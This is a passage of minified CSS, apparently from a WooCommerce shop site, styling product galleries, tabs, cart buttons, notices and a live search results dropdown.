infinite spin;background:url(https://www.gitmea.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:var(--wc-red)!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:var(--wc-red)}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.7;display:inline-block}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__image a{display:block;outline-offset:-2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background:#fff;border:none;box-sizing:content-box;border-radius:100%;cursor:pointer;font-size:2em;height:36px;padding:0;position:absolute;right:.5em;text-indent:-9999px;top:.5em;width:36px;z-index:99}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{border:2px solid #000;border-radius:100%;box-sizing:content-box;content:"";display:block;height:10px;left:9px;top:9px;position:absolute;width:10px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{background:#000;border-radius:6px;box-sizing:content-box;content:"";display:block;height:8px;left:22px;position:absolute;top:19px;transform:rotate(-45deg);width:2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger span[aria-hidden=true]{border:0;clip-path:inset(50%);height:1px;left:50%;margin:-1px;overflow:hidden;position:absolute;top:50%;width:1px}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6b6b}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table}.woocommerce div.product p.cart::after{clear:both}.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;appearance:none;-webkit-appearance:none;-moz-appearance:none;padding-right:3em;background:url([data-uri]) no-repeat;background-size:16px;-webkit-background-size:16px;background-position:calc(100% - 12px) 50%;-webkit-background-position:calc(100% - 12px) 50%}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;transform:scale(1.5,1.5)}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:1em}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.woocommerce ul.products li.product strong{display:block}.woocommerce ul.products li.product .button{display:inline-block;margin-top:1em}.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering>label{margin-right:.25rem}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce #reviews h3{margin:0}.woocommerce #reviews #comment{height:75px}.woocommerce :where(.wc_bis_form__input,.wc_bis_form__button){padding:.9rem 1.1rem;line-height:1}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:hover{background-color:#dcd7e2;text-decoration:none;background-image:none;color:#515151}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-error,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f6f5f8;color:#515151;border-top:3px solid #720eec;list-style:none;width:auto;word-wrap:break-word}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-message::after,.woocommerce-message::before{content:" ";display:table}.woocommerce-error::after,.woocommerce-message::after{clear:both}.woocommerce-error::before,.woocommerce-message::before{font-family:WooCommerce;content:"\e028";content:"\e028"/"";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-error .button,.woocommerce-message .button{float:right}.woocommerce-error li,.woocommerce-message li{list-style:none!important;padding-left:0!important;margin-left:0!important}.woocommerce-message{border-top-color:#8fae1b}.woocommerce-message::before{content:"\e015";color:#8fae1b}.woocommerce-error{border-top-color:#b81c23}.woocommerce-error::before{content:"\e016";color:#b81c23}.woocommerce-cart table.cart img{width:32px;box-shadow:none}.woocommerce-cart table.cart input{margin:0;vertical-align:middle}.aws-container .aws-search-form{position:relative;width:100%;float:none!important;display:-webkit-box!important;display:-moz-box!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:flex!important;align-items:stretch;height:44px}.aws-container .aws-search-form *,.aws-search-result{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-hyphens:manual;-webkit-hyphens:manual;hyphens:manual;border-radius:0!important}.aws-container .aws-search-field{width:100%;max-width:100%;color:#313131;padding:6px;line-height:30px;display:block;font-size:12px;position:relative;z-index:2;-webkit-appearance:none;height:100%;min-height:inherit;margin:0!important;border:1px solid #d8d8d8;outline:0}@media screen and (-webkit-min-device-pixel-ratio:0) and (max-width:1024px){.aws-container .aws-search-field{font-size:16px}}.aws-container .aws-search-field::-ms-clear{display:none;width:0;height:0}.aws-container .aws-search-field::-ms-reveal{display:none;width:0;height:0}.aws-container .aws-search-field::-webkit-search-cancel-button,.aws-container .aws-search-field::-webkit-search-decoration,.aws-container .aws-search-field::-webkit-search-results-button,.aws-container .aws-search-field::-webkit-search-results-decoration{display:none}.aws-container .aws-search-field:focus{background-color:#fff}.aws-container .aws-show-clear .aws-search-field{padding-right:40px}.aws-container .aws-search-field:focus::-webkit-input-placeholder{color:transparent}.aws-container .aws-search-field:focus:-moz-placeholder{color:transparent}.aws-container .aws-search-field:focus::-moz-placeholder{color:transparent}.aws-container .aws-search-field:focus:-ms-input-placeholder{color:transparent}.aws-container .aws-search-form .aws-search-clear{display:none!important;position:absolute;top:0;right:0;z-index:2;cursor:pointer;color:#757575;height:100%;width:38px;padding:0 0 0 10px;text-align:left}.aws-container .aws-search-form .aws-search-clear span{position:relative;display:block;font-size:24px;line-height:24px;top:50%;margin-top:-12px}.aws-container .aws-search-form.aws-show-clear.aws-form-active .aws-search-clear{display:block!important}.aws-container .aws-search-form.aws-form-active.aws-processing .aws-search-clear{display:none!important}.aws-container .aws-search-form .aws-search-btn{padding:0;line-height:10px;width:42px}.aws-container .aws-search-form .aws-search-btn svg{display:block;height:100%;width:100%}.aws-search-result{position:absolute;text-align:left;z-index:9999999999999;background:#fff;width:100%;margin-top:-1px;border:1px solid #ccc;font-size:12px;line-height:16px}.aws-search-result ul{list-style:none;padding:0!important;margin:0!important;max-height:400px;overflow-y:auto}.aws-search-result ul::-webkit-scrollbar-track{-webkit-box-shadow:none;background-color:#ededed}.aws-search-result ul::-webkit-scrollbar{width:7px;background-color:#ededed}.aws-search-result ul::-webkit-scrollbar-thumb{background-color:#d8d8d8}.aws-search-result ul li{list-style:none;border-bottom:1px solid #ccc;overflow:hidden;margin:0!important;position:relative}.aws-search-result ul li:last-child{border-bottom:0}.aws-search-result .aws_result_link{display:block;cursor:pointer;padding:10px 8px;height:100%;overflow:hidden;text-decoration:none;border:0}.aws-search-result .aws_top_text{width:100%;padding:10px 8px;border-bottom:1px solid #ccc}.aws-search-result .aws_result_item.hovered,.aws-search-result .aws_result_item:hover,.aws-search-result .aws_search_more a:hover{background:#f5f5f5}.aws-search-result .aws_results .aws_result_item{position:relative}.aws-search-result .aws_result_item .aws_result_link_top{position:absolute;z-index:1;white-space:nowrap;text-indent:-9999px;overflow:hidden;top:0;bottom:0;left:0;right:0;opacity:0;outline:0;text-decoration:none}.aws-search-result .aws_result_item [data-link],.aws-search-result .aws_result_item a,.aws-search-result .aws_result_item button,.aws-search-result .aws_result_item span[href]{position:relative;z-index:2}.aws-search-result .aws_result_content{overflow:hidden;display:block}.aws-search-result .aws_result_title{display:block;font-weight:400;margin-bottom:3px;color:#21759b}.aws-search-result .aws_result_featured{margin:0 6px 0 0;position:relative;top:-2px;left:3px}.aws-search-result .aws_result_featured svg{width:13px;height:13px;fill:#fa0;vertical-align:bottom}.aws-search-result .aws_result_sku,.aws-search-result .aws_result_stock{display:block;font-weight:400;margin-top:4px;margin-bottom:5px;color:#7ad03a}.aws-search-result .aws_result_stock.out{color:#a44}.aws-search-result .aws_result_sku{margin-top:3px;color:#222}.aws-search-result .aws_result_cat .aws_result_title,.aws-search-result .aws_result_tag .aws_result_title,.aws-search-result .aws_result_top_custom_item .aws_result_title{margin-bottom:2px}.aws-search-result .aws_result_excerpt{display:block;color:#222}.aws-search-result .aws_result_price{display:block;padding:2px 0;color:#222}.aws-search-result .aws_result_price del{background:0 0;padding:0 12px 0 0;opacity:.8;text-decoration:line-through!important}.aws-search-result .aws_result_price ins{background:0 0;padding:0 12px 0 0;opacity:1}.aws-search-result .aws_result_cats{display:block;float:left;margin:0 20px 0 0}.aws-search-result .aws_result_image{display:block;height:100%;float:left;padding:0 10px 0 0}.aws-search-result .aws_result_image img{width:50px;height:auto;box-shadow:none}.aws-search-result .aws_result_sale{display:block;height:42px;overflow:hidden;position:absolute;right:0;top:0;width:47px}.aws-search-result .aws_onsale{background:#77a464;color:#fff;display:block;float:right;height:20px;padding-top:2px;position:relative;right:-25px;text-align:center;top:3px;transform:rotate(45deg);width:77px}.aws-search-result .aws_no_result{line-height:1.5;padding:10px 6px;cursor:auto}.aws-search-result 